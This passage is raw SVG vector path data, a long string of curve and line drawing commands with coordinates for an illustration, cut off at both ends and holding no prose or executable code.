1.118-.01 2.45-.02 5.156-2.654 5.791-.851.051-1.696-.173-2.411-.64a4 4 0 0 1-1.558-1.954l-.256-.066zm-16.105-1.095c-3.275.696-5.299-6.981-.616-6.447l3.785.466c.5 3.16.234 5.802-2.912 6.047l-.257-.066zm31.091-7.417c.586-1.996 1.557-4.248 4.185-3.4 2.442-.828 2.239 1.814 3.326 2.785-1.095 1.091-.397 3.092-2.195 3.278a4.48 4.48 0 0 1-2.991-.393c-.922-.474-1.652-1.253-2.068-2.205l-.257-.065zm17.537-4.249c.011-2.707.018-4.447 2.715-4.952 1.088.713 2.499.912 3.328 2.268a4.08 4.08 0 0 1-.461 2.87 4.05 4.05 0 0 1-2.253 1.825c-1.669.315-1.728-1.038-3.072-1.946l-.257-.065zm-20.722-1.758c-.378.369-.837.643-1.34.8a3.32 3.32 0 0 1-1.556.101c-.519-.09-1.01-.302-1.432-.619a3.34 3.34 0 0 1-.995-1.205c.01-2.514 1.298-3.798 3.544-3.789s1.592 3.229 2.035 4.778l-.256-.066zm-16.74-2.709c.147.717.077 1.461-.2 2.137a3.67 3.67 0 0 1-1.355 1.66l-4.234-.468c.007-1.74-.433-3.998 1.624-4.892a4.08 4.08 0 0 1 2.466.115 4.11 4.11 0 0 1 1.956 1.514l-.257-.066zm-105.447 1.131c-.009 2.255-2.205 6.049-5.341 3.781-2.243-.911-2.67-6.455 1.116-6.44 2.697-.441 3.138 1.816 4.482 2.724l-.257-.065zm-49.697 6.248c-3.789.694-4.469-6.076-1.13-6.449 2.054.008 5.07.02 4.482 2.66 1.145 2.518-2.189 1.861-3.095 3.597l-.257.192zm-19.826-1.109c.393-2.19-.88-4.902 2.203-5.341 1.604.006 3.593.014 3.844 1.562 1.279 1.101-.458 2.19-.718 3.091s-3.47 1.146-5.072.496l-.257.192zm-24.114-4.22c.211 1.067.058 2.174-.435 3.143a4.82 4.82 0 0 1-2.282 2.195c-4.626 1.336-6.841-6.472-1.895-7.612 2.444-1.279 3.268 1.366 4.869 2.081l-.257.193zm-24.923 5.766a4.88 4.88 0 0 1-2.138 1.874c-.881.398-1.86.524-2.813.363-2.175-1.749-2.856-8.068 1.57-7.599a4.49 4.49 0 0 1 2.874 1.836 4.53 4.53 0 0 1 .764 3.334l-.257.192zm32.087.127c1.354-1.541.846-2.897 3.095-3.726s3.338.013 4.231 1.499c.885 3.355-1.048 5.152-3.811 6.044-1.562-.923-2.724-2.399-3.257-4.138l-.258.321zm57.747 3.129c1.35-.382 2.243.911 3.138 1.817s-.014 3.609-1.554 3.603c-.967 1.091-2.248.442-3.212.696-3.266-1.882-.362-5.996 1.886-6.438l-.258.322zm-72.922 4.545c.443 1.549-1.356 1.993-2.002 3.086a2.68 2.68 0 0 0-1.519.174 2.7 2.7 0 0 0-1.181.975c-5.583-.022-4.21-6.461-.674-8.059 3.016.077 5.197.343 5.633 3.503l-.257.321zm-22.934 5.775c1.269 3.614-1.811 3.602-3.806 4.947-3.53-.014-3.578-4.01-2.67-6.455 1.058-.712 2.349-.986 3.604-.765a4.94 4.94 0 0 1 3.13 1.951l-.258.322zm-15.379 10.315c-.005 1.354-1.806 2.442-2.71 3.599-.929.216-1.902.138-2.785-.223s-1.634-.988-2.148-1.794c-.085-.73.02-1.468.303-2.145a4.26 4.26 0 0 1 1.316-1.716 5.49 5.49 0 0 1 3.463-.063c1.131.352 2.12 1.061 2.819 2.021l-.258.321zm218.644 1.573c1.795.716.889 2.453 1.205 3.808-.902.705-1.87 2.055-3.151 1.598-.633-.397-1.141-.965-1.468-1.639a4.01 4.01 0 0 1-.378-2.17c1.863-.573 2.511-2.117 4.05-1.918l-.258.321zm196.269-20.429c37.831 4.875 73.929 18.859 105.219 40.762a3.67 3.67 0 0 1-1.54 1.308c-.626.282-1.317.383-1.997.29-19.036-13.439-40.257-23.447-62.712-29.573a64.18 64.18 0 0 1-9.166-3.13 210.91 210.91 0 0 0-41.624-6.61l-1.151-1.1c-15.593-.513-28.497.596-43.901 1.116-3.794 1.789-8.475.804-12.269 2.658-18.995 2.545-37.534 7.788-55.061 15.573-12.477 6.847-26.294 11.691-37.431 20.476-1.737 1.089-3.786-.015-5.388-.73a180.18 180.18 0 0 1 40.652-23.493c18.792-7.971 38.563-13.378 58.785-16.074a73.17 73.17 0 0 1 14.513-2.198c14.762-1.452 29.622-1.609 44.412-.469 2.175 1.878 6.416.541 8.659 1.194zm.864 188.522c-.028 7.154-6.083 12.867-6.877 18.793l2.636-1.085c-2.011 5.599 2.635 15.478-5.33 17.251-3.863-3.871-8.646-6.689-13.895-8.187s-10.793-1.627-16.106-.374c-3.019.697-5.466 2.685-8.55 3.64-7.16-6.989-7.636-16.594-14.989-23.52l-.428-5.415 1.091.004c2.549 4.651 5.382 9.139 8.482 13.439l1.096-1.091-80.2-168.791c-1.782-3.874 2.644-3.148 4.254-4.688 2.395 2.108 4.087 4.904 4.846 8.011 24.941 55.075 48.146 111.045 74.886 165.483a72.22 72.22 0 0 0-5.95-21.099l-53.539-159.405a10.82 10.82 0 0 1 6.428-2.681c10.915 31.559 19 64.525 29.85 96.085 9.579 28.46 17.358 57.752 28.482 84.865 2.508-1.15-.438-2.709.017-4.254-4.436-30.696-12.214-60.181-18.192-90.303-6.321-24.645-9.171-50.565-16.071-74.826.474-6.443-3.166-10.969-2.242-17.669 2.632.011 5.784-2.039 7.575-.421 5.087 28.443 8.695 57.525 15.581 85.266 2.72 26.5 8.912 51.273 13.367 77.071.735 7.973 2.318 15.844 4.721 23.479l1.091.004a56.9 56.9 0 0 0-1.092-16.117c.071-18.174-2.3-35.392-2.035-53.76-2.418-5.165.047-12.052-2.243-17.217.065-16.563-2.248-32.234-2.182-48.798l-.895-1.099-1.792-33.844-.894-1.099c1.373-6.44-3.088-14.578 1.996-18.167 1.797.007 4.305-1.079 5.388.923l1.502 58.657 1.151 1.1c-.398 6.081-.034 12.189 1.084 18.179l.519 47.374 1.088.971c-1.102 19.008 1.975 36.229 1.517 54.789 2.687 2.266-.671 7.473 2.725 8.776a184.12 184.12 0 0 0 2.634-33.375l1.096-1.091c-.627-20.176 3.296-38.658 2.733-58.64l1.094-.898c.063-15.919 2.239-30.734 2.236-46.396 2.006-4.052.042-10.505 1.534-14.559 1.136-11.597-.226-24.17 2-35.376 2.437.461 5.394-.881 7.183 1.124.857 10.509-2.001 19.327-1.785 29.576-2.005 3.988-.038 9.861-1.597 14.559-1.534 14.818-3.325 29.57-3.771 45.101l-.903 1.157c-.048 12.052-2.466 23.321-2.193 35.375l-1.159 1.09c.709 15.407-3.387 28.926-2.676 44.139l-1.096 1.091c.875 6.062-1.585 11.466-.067 17.208 5.807-8.033 3.993-20.093 8.007-29.036 1.527-12.884 5.552-24.662 7.143-37.611.916-4.25 2.023-8.499 3.067-12.878 7.394-36.063 13.114-70.844 21.918-106.386 1.542-.638 3.331 1.367 5.323.666 2.431 2.072.296 6.446-.037 9.667-1.486 2.444-.792 5.54-2.664 8.11a38.27 38.27 0 0 1-3.135 13.845c-.203 4.844-1.242 9.616-3.071 14.103a40.63 40.63 0 0 1-3.326 13.457c.683 5.803-3.375 9.59-2.692 15.393L731.87 435.168c-.015 3.803-2.019 7.662-.622 11.47 8.827-25.294 18.423-50.199 25.2-76.339 4.276-10.36 7.334-20.789 11.161-31.15 7.283-24.205 15.335-48.149 23.13-72.094 1.805-1.991 4.879-.496 6.928.672 1.13 6.45-3.577 12.103-4.884 18.156-6.477 14.991-10.071 31.541-17.189 46.272l.7 1.614c-8.034 19.304-14.335 38.614-21.406 57.921l-18.818 52.582c-.004 1.16.504 2.516-.591 3.349 3.719.982 3.997-4.624 5.997-7.13l74.192-164.314c2.254-1.989 4.038 1.305 5.385 1.568s1.333 3.55.686 4.965c-6.751 11.707-12.633 23.899-17.599 36.474-20.769 42.778-44.619 85.737-62.632 129.364 4.124-4.173 5.625-10.419 10.132-14.269l-.001.258zm237.603 272.535l-1.095 1.091c-43.347 1.187-86.049-10.728-122.574-34.2s-65.187-57.42-82.275-97.444c-2.218-7.163-6.365-13.431-6.333-21.488 6.849 4.668 7.067 14.337 10.697 21.505 16.669 38.783 44.555 71.642 80.043 94.318s76.94 34.123 118.984 32.856l18.291-.508c3.54-1.726 8.48-.869 12.27-2.594 84.06-12.558 155.83-83.17 172.71-166.18a238.2 238.2 0 0 0 3.86-34.209l1.16-1.155c.48-15.107-.71-30.222-3.55-45.065-10.67-76.546-73.98-150.463-149.82-170.356a127.18 127.18 0 0 0-32.07-5.863l-1.15-1.1c-6.41-1.378-14.442.459-20.724-1.564-4.171-.016-9.365-1.133-12.839.916-41.82 1.468-82.275 15.323-116.274 39.822s-60.027 58.548-74.808 97.864a177.95 177.95 0 0 0-11.215 45.071c-1.154 4.647-1.882 9.39-2.174 14.171-2.016 6.888 1.806 14.057-.916 20.749-1.607.703-2.436-.654-3.331-1.56-.429-32.845 6.524-65.364 20.341-95.137a218.3 218.3 0 0 1 59.465-76.825c33.799-26.975 74.75-43.376 117.757-47.164l1.93-1.152 41.328.679c3.69 1.018 7.47 1.68 11.29 1.978 79.85 11.272 155.25 79.501 172.65 158.522 7.8 24.458 7.37 52.685 6.49 80.202-1.81 3.796-1.13 8.503-2.62 12.3-11.42 81.743-79.03 156.046-159.71 175.062a107.62 107.62 0 0 0-15.42 3.806c-10.52-.492-19.27 3.92-30.367 2.394l-.001.258zM884.476 551.396c5.858-1.06 11.463-3.225 16.518-6.38l1.151 1.1c-5.224 5.691-12.287 9.34-19.935 10.298-.649 1.802-2.442.635-3.791 1.081-1.726-1.747-4.424-1.113-6.407-2.668 2.841-4.565 8.923-.738 12.464-3.431zm-27.389-3.782c-1.358 2.637-4.89 3.139-7.398 4.418l-6.409-2.217c3.093-3.081 9.564-.478 14.063-2.2l-.256-.001zm92.02-13.88c-1.797-.007-2.869-4.91-4.936-1.567-2.634.699-3.311-6.458-5.256-1.567l-2.695-.011c.005-1.353.46-2.705-.886-3.355s-.458 2.254-1.871 2.7l-7.306-2.672c-1.356 1.993-3.982.629-6.037 1.072-3.526-1.484-7.411-1.881-11.162-1.139a22.75 22.75 0 0 1-9.451 4.281c-2.304-1.556-8.533-.679-6.395-5.826l8.039-4.222c4.247-2.948 7.793-6.93 13.365-4.266 17.227 9.414 32.119-7.607 50.378.199 3.406-1.082 6.414.992 8.48-2.158-1.144-2.711 2.26-3.6 3.804-4.303 5.13.923 3.36-5.981 8.038-4.222 1.628-2.804 4.249-4.888 7.339-5.836l1.152.907c2.185-.894 3.998-4.947 6.873-2.68l3.42-3.144 3.13 3.106c.59-.984 1.08-2.017 1.49-3.088l6.41 1.508c-.9.963-.46 2.705-.46 3.865 0 0 .44.646 1.15.391-2.07 5.148 1.31 9.415.9 15.279 1.06 2.545 1.42 5.326 1.06 8.06-8.04 6.027-18.697 5.985-27.825 9.622l-14.97 4.259c-2.047-1.619-2.886-.462-4.674-2.725-7.974 4.029-13.523-4.694-21.104-2.468zm-123.788-2.294l11.164.689c-.004.902-1.161 1.349-1.548 1.992-3.213.889-7.515 1.388-9.616-2.681zm15.266-14.377a19.93 19.93 0 0 1-11.834 6.399c-3.539 2.435-7.831.485-11.165-.431l-3.325-3.107c.899.004 1.094-.704 1.545-1.154l1.087 1.1c7.966-.199 15.898-1.139 23.692-2.807zm57.276-7.572c.506-.093 1.029-.038 1.506.158s.888.525 1.184.948c-.655 3.607 1.762 8.966-3.376 10.106-.872-1.755-1.268-3.709-1.147-5.666s.752-3.848 1.832-5.481l.001-.065zm-33.879 14.497c.431 4.577-4.705 5.202-7.343 6.996l-9.176-.488c.019-4.705 6.747-1.971 9.58-4.473 2.25-1.023 5.199-.173 6.811-1.971l.128-.064zm159.628-54.346l1.54.006-.14 37.187-2.19-.008c.31-12.309-.35-25.008.79-37.121v-.064zm-18.44 22.291c-.41-.196-.74-.527-.94-.938a1.95 1.95 0 0 1-.14-1.322c3.34-.438 9.12-1.768 10.65 1.138-2.07 2.892-6.56 1.521-9.57 1.122zm-7.608-7.571c-.83-1.163.012-3.157-1.524-4.259-4.197 6.428-7.556-4.284-10.701-4.296.012-2.9-1.976-3.359-4.22-3.819-2.939-3.363-6.383-8.984-12.806-7.592l-1.598-1.617c-.649 1.145-1.583 2.101-2.711 2.774a7.54 7.54 0 0 1-3.722 1.067c-2.635 1.15-1.721-2.907-4.227-2.208-.903 1.157-.012 3.158-2.002 3.344-3.387-3.816-6.429 2.875-9.813-1.586l-4.236-.017c.005-1.095.459-2.382-.436-3.288-2.883-1.172-2.002 3.085-4.948 1.527a2.33 2.33 0 0 0-.112-1.524c-.208-.481-.572-.877-1.032-1.123-1.294 2.444-3.278 1.276-5.327-.021-8.017-1.385-16.698 3.092-23.354-1.639-1.389-5.806-6.895-9.115-9.119-14.924l1.096-1.156c7.12.866 11.325 8.745 18.702 9.612 8.373 2.483 17.278 2.518 25.67.102l1.087 1.164c2.715-5.016 9.126-3.444 12.865-7.49 1.283.005 2.434.977 3.784.467.597-4.896 6.43-3.133 9.125-3.122 2.88 2.202 7.575-.486 10.258 2.682 12.246 3.142 25.649 4.742 36.349 11.229 3.76 4.914 1.3 10.511 1.92 16.572-1.03 1.285-2.19 3.085-.4 4.446.04.68-.09 1.36-.36 1.986a4.39 4.39 0 0 1-1.2 1.617c-2.9 1.639-6.27 2.26-9.57 1.766a5.21 5.21 0 0 0-.98-1.967 5.22 5.22 0 0 0-1.7-1.395c-1.48 1.928-1.49 3.217-4.63 2.625l-.128.063zm-173.827-23.631a54.03 54.03 0 0 1-8.957-7.125c2.062-.488 4.214-.432 6.248.163a12.24 12.24 0 0 1 5.355 3.235c2.042 3.101 5.366 6.466 3.424 10.712-2.294-2.064-4.293-4.436-5.941-7.049l-.129.064zm-31.508-.64c.004-1.095-.376-2.45.461-3.092a74.9 74.9 0 0 1 11.848 6.492c-2.312.378-9.634 1.831-12.18-3.464l-.129.064zm54.647-24.597a15.45 15.45 0 0 1 6.11.2c2.003.473 3.893 1.34 5.559 2.553 2.163 3.29 3.08 7.249 2.588 11.16-3.39-5.837-8.266-10.662-14.129-13.977l-.128.064zm-59.455 6.919l.005-1.16 11.745-.405c-2.068 3.73-8.093 1.773-11.622 1.501l-.128.064zm89.947-25.425c-4.401-1.314-8.875-2.365-13.4-3.147a13.45 13.45 0 0 1 5.978-2.713 13.43 13.43 0 0 1 6.545.442c2.879 2.203 8.266 3.32 8.44 8.026-2.247.184-4.934-1.889-7.82-2.48l.257-.128zm-73.167 1.515c-1.147-2.195 1.36-3.152 2.712-4.243 10.087-2.925 24.338-3.771 32.976 2.709l-26.954-.107a13.36 13.36 0 0 1-8.735 1.77l.001-.129zm165.268-19.649a38.14 38.14 0 0 0 2.157-9.852l1.184-7.472c.026-6.445-3.35-12.903.076-19.335-.804-7.608-3.335-16.706.095-24.168 1.568-6.955-3.35-12.904.076-19.335.014-3.61 2.207-6.437 1.963-9.66 2.059-1.152.656-3.542 1.112-5.345-2.238-2.007.023-5.672-2.216-7.614.015-3.867-2.157-6.454-2.014-10.127 1.352-1.09 1.291-1.993 3.152-1.728 2.227 4.65 1.948 10.513 4.175 15.227-.013 3.545 1.19 7.546-.812 10.76-.731 6.443-5.632 12.288-2.258 19.327s-5.126 14.287-.473 22.556-2.19 18.166 1.565 26.173a39.13 39.13 0 0 1-2.635 17.262c-2.019 7.597 3.793 14.774 1.068 22.175-.245 6.053.054 12.116.892 18.115-.487.163-1.005.206-1.512.126a3.2 3.2 0 0 1-1.401-.585 3.22 3.22 0 0 1-.976-1.165c-.228-.462-.343-.972-.334-1.487a17.86 17.86 0 0 1 .048-12.374c.995-8.181-2.769-13.997-2.932-21.345v-.129zm-158.935 8.524c7.077-4.483 17.34-3.154 25.675-1.123l2.689 1.558c-3.575.332-7.178.188-10.716-.429-6.54-1.509-11.692 3.176-17.648-.006zm55.714-2.229c.006-1.546 2.447-2.052 3.799-3.143a21.23 21.23 0 0 1 8.234 1.363c2.628.995 5.035 2.501 7.081 4.434l-.007 1.804c-6.254-1.928-12.64-3.396-19.107-4.393v-.065zm37.421-1.592l-.451.643c-1.532-2.198-8.456-4.03-2.672-6.005 1.81-3.409 5.35-6.037 4.663-10.745 2.697-.44 1.338 2.455 2.682 3.362.885 3.355-1.562 5.408-1.124 8.504 2.878 2.46 8.001 5.187 6.056 10.336l-1.546 1.54-7.608-7.635zm-88.729-6.925a252.78 252.78 0 0 0 43.719-3.823c-.011 2.9-2.96 2.051-4.25 3.786-12.615 4.915-26.497 5.495-39.475 1.649l.006-1.612zm20.767-9.649c11.507-1.476 22.306-6.396 30.989-14.122-3.377 10.17-14.502 15.669-24.588 18.401-6.867-.028-16.696 2.447-21.811-2.214 4.437-2.238 10.909.237 15.41-2.001v-.064zm.641-16.111c4.696-2.881 6.44-5.582 11.137-8.721-.013 3.158-3.36 5.852-1.123 8.052 4.956-3.59 10.994-4.919 15.63-8.961.429 5.351-6.45 8.288-8.712 12.34-10.289 5.309-22.247 10.739-35.26 6.95a117.02 117.02 0 0 0 18.328-9.595v-.065zm-16.758 1.997l-4.17-.404c-1.146-2.453 1.739-1.604 2.64-2.245 3.351-3.403 8.936-4.025 12.287-7.428a14.89 14.89 0 0 1-4.061 6.524c-1.899 1.779-4.23 3.027-6.761 3.617l.065-.064zm82.516-12.565a18.73 18.73 0 0 1 10.427.987c3.312 1.314 6.185 3.545 8.284 6.435l-.009 2.255c-3.14-1.172-6.401-4.279-10.702-3.844-4.612-1.151-9.383-1.518-14.115-1.087-.094-.382-.112-.778-.052-1.166a2.98 2.98 0 0 1 .4-1.096c.205-.335.473-.626.79-.856a2.95 2.95 0 0 1 1.058-.483c1.479-.574 3.271.593 3.92-1.274l-.001.129zm-11.846 9.686a77.75 77.75 0 0 1-13.359 2.654c-.89-2.259 1.808-2.893 2.712-4.243 3.082-.375 8.93-2.35 10.519 1.459l.128.13zm-11.079 10.268c-8.467-1.129 1.234-3.798 3.483-4.498 1.156.005 2.503.01 3.399.723-1.103 2.96-4.44 3.011-6.881 3.646l-.001.129zm75.095-1.895c1.155.005 2.045 2.006 2.104 3.36 3.055 6.457-8.769 10.471-.06 15.404-.459 2.318.878 5.159-1.117 6.44-4.22-3.755-5.548-8.98-11.573-10.809-1.143-3.098 2.639-1.923 3.544-3.724 3.014-3.077 5.423-6.697 7.102-10.671zm-63.979-50.395a1.74 1.74 0 0 1-.878-1.247c-.042-.261-.025-.529.051-.782s.209-.486.388-.68l12.308-12.841c4.951-5.61 11.419-9.653 18.616-11.638a38.34 38.34 0 0 1 21.924.455l1.087 1.099c-3.634 1.015-7.354 1.69-11.111 2.019-11.967 1.752-22.857 7.912-30.552 17.281 10.692 6.487 27.39 3.589 32.015 18.817a54.94 54.94 0 0 0-20.576-11.018 54.77 54.77 0 0 0-23.272-1.465zm-5.777-16.136c-2.571 2.899-5.674 5.272-9.141 6.989l-4.943.432c.906-1.994.018-4.512 2.719-5.854 3.846.077 7.681-.452 11.365-1.567zm43.236 4.747c-1.032.899-2.324 1.444-3.687 1.555a6.4 6.4 0 0 1-3.888-.94c.016-3.996 5.083-3.267 7.592-4.933a33.5 33.5 0 0 1 14.5 1.153c2.26-.11 4.514.322 6.575 1.26s3.87 2.356 5.276 4.136l-.008 2.192a49.87 49.87 0 0 0-26.36-4.423zm6.89 10.726c2.759-.706 5.644-.772 8.433-.191a18.71 18.71 0 0 1 7.662 3.542l1.08 2.711c-4.471-5.367-15.153 1.809-17.175-6.062zm-61.942 2.656c-6.548.831-12.691 3.638-17.616 8.051 4.681 1.114 10.268.04 14.239 2.247 2.399-.119 4.79.352 6.967 1.371a14.77 14.77 0 0 1 5.524 4.48c-14.944-2.251-33.874-2.906-46.603 2.651 2.034-11.206 13.409-15.222 22.538-19.246 5.388.73 10.732-3.567 14.95.768l.001-.322zm24.538 10.795c3.312-1.577 6.961-2.307 10.622-2.124a22.14 22.14 0 0 1 10.359 3.174c3.776 2.722 9.985 7 9.125 13.442-8.623-7.358-18.994-12.35-30.106-14.492zm26.299-45.656a9.6 9.6 0 0 0-6.424 1.715l-2.175-1.749c3.239-2.703 7.153-4.466 11.318-5.097a23.02 23.02 0 0 1 12.313 1.517c.446.646 1.6 1.102 1.147 1.938-5.458.752-11.738-1.593-16.179 1.676zm103.611 25.223c2.03 6.453-3.97 12.875 1.79 18.376 1.57 9.674-11.35 13.167-10.23 22.646.42 6.447-8.31 8.024-9.62 13.884 4.26 11.617-8.28 17.884-1.52 28.416-1.36 1.799-.02 6.059-3.74 5.399 1.95-8.048-6.808-15.946 1.05-22.618 4.19-5.59-4.2-10.78.45-16.111 3.08-1.148 5.34-4.748 8.05-6.993-3.18-8.907 5.31-13.385 9.57-19.297l-.43-21.078c-8.9-6.48-7.62-21.234-19.86-24.569-3.561-3.465-6.306-7.681-8.041-12.342l1.159-1.091c5.062 1.76 6.382 8.017 11.122 11.194 11.86 3.849 9.62 17.762 20.25 24.184zm24.14-1.516c3.31 5.105-4.02 9.588.65 13.86-.91 3.412 1.96 6.066-.74 8.762-3.52-2.914-5.29-9.431-10.68-10.741-.43-4.062 4.95-2.687 4.9-6.426 1.87-1.023 3.17-5.208 5.87-5.455zm54.17 29.539c1.98 3.36-3.81 7.848.41 11.216-1.55 2.895 3.38 4.461-.03 6.445-4.48-1.951-7.41-8.021-12.28-9.587.01-1.804 2.9-2.889 4.89-3.139l7.01-4.935zm-16.1 30.68c2.5 2.717 1.12 8.705 6.38 9.241.92.552 1.69 1.325 2.24 2.25a6.54 6.54 0 0 1 .89 3.048 39.77 39.77 0 0 0-14.49-2.7l4.98-11.839zm-33.43 259.927l-1.87 2.248c-3.52-2.269-5.94-6.984-10.69-6.938a55.81 55.81 0 0 1 9.8-10.725c2.05 1.297.69 4.257.87 6.449-2.83 2.953 3.19 4.975 1.89 8.966zm46.28-.849c2.49 3.362-3.94 5.592-4.21 8.491 1.99 1.362.63 3.805 1.14 5.805-3.4-.915-4.28-6.075-7.61-8.086 3.6-1.533 6.5-4.421 10.49-6.21h.19zm-35.32-10.58a120.44 120.44 0 0 1 9.09-9.89c1.98 1.362.68 4.257.42 6.06-1.8.702-1.1 2.703-.4 3.801 2.18.009-.01 3.416 1.97 4.262-2.76 2.245-6.72-4.86-11.08-4.233zm36.97-18.351l11.12-4.919c.43 4.706-7.85 6.93-3.12 11.846.44 1.549-1.74 2.056-1.81 3.345-1.77-3.656-3.84-7.157-6.19-10.466v.194zm-66.47-3.163c-2.63-.462-1.27-4.453-3.12-6.071-1.86-1.619-5.12-4.467-6.01-7.371 6.42-.877 9.14-6.409 14.47-8.064 2.22 7.163-10.87 8.078-3.14 15.005.96 2.517-1.49 4.054-2.2 6.307v.194zm42.82-20.584c2.5-.506 3.8-3.143 6.43-3.133 2.74 6.069-7.09 8.286-3.78 13.455-.39 1.739.95 4.258-1.11 5.345-.68-6.447-19.19-15.866-1.54-15.861v.194zm66.87-.445c-4.42-2.015-9.61-2.229-13.39-5.854-7.74-4.413-3.54-27.921-17.58-16.762-4.94.883-11.17 1.567-14.49-3.151a31.02 31.02 0 0 1-4.9-11.427c4.68.663 7.81 6.476 10.69 8.743 1.3-4.248-5.37-6.466-6.38-10.273 3.98 2.08 7.42 5.075 10.04 8.741l1.09.004c.91-3.992-4.91-7.109-7.53-9.826 4.04.016 7.81 4.929 11.32 8.101.41-.322.73-.748.93-1.234a3.08 3.08 0 0 0 .18-1.533c-3.33-2.591-6.4-6.019-9.79-8.417 5.58.022 10.76 5.778 14.53 9.596-.49-4.707-6.76-9.823-11.18-12.29v-1.16a43.3 43.3 0 0 1 18.75 15.027c2.63-1.537-.89-2.904-.69-4.708a60.33 60.33 0 0 0-16.57-13.407v-1.16c7.19 1.347 13.68 5.154 18.38 10.771 2.63 3.186 4.94 6.628 6.89 10.275 2.64-2.438-1.33-4.452-1.12-7.158a67.44 67.44 0 0 0-21.88-17.682v-1.16a40.45 40.45 0 0 1 17.94 10.014c5.03 4.829 8.74 10.874 10.77 17.556 3.61-3.853-1.77-7.806-2.65-11.87-5.72-8.512-13.89-15.066-23.42-18.783l-.7-1.549c9.19-1.382 17.43 8.511 23.63 13.885a41.89 41.89 0 0 1 8.08 18.723c.89.713 1.34 2.326 2.69 1.622.05-13.47-8.96-23.109-19.45-31.593-4.23-3.369-9.55-4.227-13.38-8.045 0-.902 0-2.256 1.1-2.187 7.77 1.729 14.96 5.462 20.85 10.831a45.98 45.98 0 0 1 12.78 19.787c5.93 10.529-.61 24.231 7.63 33.802a14.79 14.79 0 0 1-6.15 3.39 14.78 14.78 0 0 1-7.02.168v.193zm7.58-67.128c-3.35 2.887-6.41-.928-9.75-.49l.01-2.255c3.28-1.019 7.77-1.516 9.74 2.552v.193zm18.05-2.7c-1.74 1.733-5.34 1.59-8.48 1.578 2.86-.42 5.69-1.012 8.48-1.771v.193zm-20.7 8.039l.01-1.096c6.42-.49 13.66 2.439 19.64-1.598 4.95-1.527 7.6-7.188 10.76-10.269 1.78 3.358-.73 6.055-2.03 8.692-6.95 5.902-19.02 5.855-28.38 4.078v.193zm15.39-13.474c-.44-1.291 1.1-1.736 1.55-2.636 3.33 1.56 5.6-2.234 6.44-4.229.39-.965-.51-1.613-1.21-2.26l-2.58 2.632c-.9-.648.01-1.933-1.59-2.649l-1.16 1.156c-1.99-.91-.63-3.161-.88-4.966 2-2.441 3.42-5.336 7.33-4.225 1.9.475 3.63 1.481 4.99 2.9 1.35 1.42 2.28 3.195 2.68 5.122-7.39 1.389-6.02 13.447-15.57 8.962v.193zm-3.15-15.609c.36 6.798-1.79 13.491-6.04 18.795-9.3-2.042-18.77-3.245-28.29-3.592-4.18-1.152-7.77-3.862-10.04-7.58-3.31-6.458-4.04-17.096 3.61-21.513 9.34-7.632 24.28-3.384 35.83-3.789 4.92 4.466-.63 13.21 4.94 17.485l-.01.194zm3.81-5.399c-1.09-.456-.44-1.549-.69-2.645l3.79-.437c.45-2.511-2.44-1.169-3.07-2.719l-1.8-.007c-1.14-3.162 2.63-1.149 3.35-3.145-.43-4.706-7.39.68-6.4-4.923 2.25.009 4.88-.432 6.41 1.508.4-2.835 6.88-1.907 3.04-5.273.71-2.06 2.89-1.858 4.3-1.208.68 7.866 7.14 13.305 7.11 21.103-5.11-1.971-10.58-2.806-16.04-2.448v.194zm.91-17.656a5.13 5.13 0 0 1-3.85-.289 5.18 5.18 0 0 1-2.56-2.894c2.38.009 5.71 1.182 6.41 2.99v.193zm-11.18 1.116l-8.02-.032c-.44-1.548 1.36-1.541 2.26-2.182 4.87 2.404 1.75-4.956 6.43-3.649l-.67 5.863zm-43.24 13.364c-3.81 5.85 2.46 11.482-1.09 17.268-2.5-.654-2.94-4.007-4.28-6.011-3.34 1.792-.85 5.153-.03 7.154a4.84 4.84 0 0 1 1.84 2.361c.36.961.4 2.009.13 2.997-.45.9-1.35-.006-1.93.443-3.45-2.205-3.43-7.619-7.21-9.632-3.09 2.888 1.84 5.164 1.77 8.064 3.13 3.106 8.31 7.186 4.76 12.909-5.66 18.346-27.49 22.126-43.94 26.38-21.91 6.745-24.8-24.59-41.04-25.298a19.38 19.38 0 0 1-2.19-12.899c10.85-1.762 7.59 12.082 17.15 12.958 7.63 2.688 14.44 7.311 19.77 13.419 9.4-7.374 22.81-6.87 32.59-12.761-.88-5.16-6.39-6.47-10.24-7.646-6.01-4.47-5.79-12.526-6.34-18.78-3.08.89-2.71 4.05-3.36 6.432-2.4 6.951 7.83 16.53-4.24 17.707.51-.9-.45-1.613-1.02-2.26-1.86-.007-1.17 2.445-2.07 3.343a3.62 3.62 0 0 0-1.21-.858c-.46-.201-.95-.305-1.45-.307s-.99.098-1.45.295-.87.486-1.22.849c-2.42-4.005-8.02 1.387-8-4.865-2.31-.009-8.09 1.966-7.62-2.737-5.6 3.394-3.76-7.878-9.16-4.29-1.28-1.101-3.07-2.912-1.08-4.193-4.67-2.468-4.26-9.685-4.3-15.679 2.9-4.693-1.74-14.122 6.09-14.993.01-3.609 4.24-1.594 4.19-5.397l5.78.023c-.01 1.095-.01 2.449 1.14 3.098l1.67.006c1.42-1.992-3.19-4.266.03-6.445 4.14 6.462 5.73-6.422 9.49.038 2.51.01 4.51-3.334 6.42-.619 1.92 2.714-3.99 3.078-.4 4.896 1.99-1.603 2.19-3.536 5.34-4.297-.71 1.802 1.35 1.166 1.98 2.071l1.8-.445c.43 5.803-1.78 13.85 4.24 16.581 3.99-2.949-.88-6.062.04-9.667-2.42-5.875 3.56-8.3 6.9-10.285 1.55-1.605 6.42 1.314 5.79-2.684-2.62-4.071-8.47-.936-12.25-2.691-5.37-3.824-10.87-8.744-18.01-6.516-9.14 8.084-26.11-1.715-32.13 12.763-.5-.064-1 .003-1.47.193-.46.191-.86.498-1.17.892a14.68 14.68 0 0 1-2.27-10.708c3.32-1.107 6.74-1.871 10.21-2.28 12.86-4.654 23.06-19.244 38.57-14.284a91.86 91.86 0 0 1 35.49 16.639c2.39 10.128 10.32 18.667 8.74 29.553l.25.195zm-94.81 54.215c-1.97-4.519 3.16-4.692 4.27-8.039l.03-6.961 1.09.004c-.12 4.597 1.21 9.114 3.8 12.905-1.74 1.347-1.11 3.799-3.36 4.757s-4.23-1.048-5.83-2.859v.193zm-27.781-132.105c-2.915-9.421 4.254-21.059-5.797-27.286-2.044-2.457-6.014-4.728-6.386-8.081 3.766-11.2-3.448-20.831 1.984-31.316l2.252-1.602c3.96 4.914-3.834 12.102 1.086 17.664.428 5.415-3.183 9.848-1.087 15.271 4.214 5.623 11.577 10.035 11.162 17.639-1.356 2.057 3.069 2.977-.017 4.253-3.148 17.261 13.814 28.864 5.344 45.717-.965-.455-1.992-.459-2.758-1.558 4.468-10.874-.684-21.916-5.782-30.894l-.001.193zm-7.615 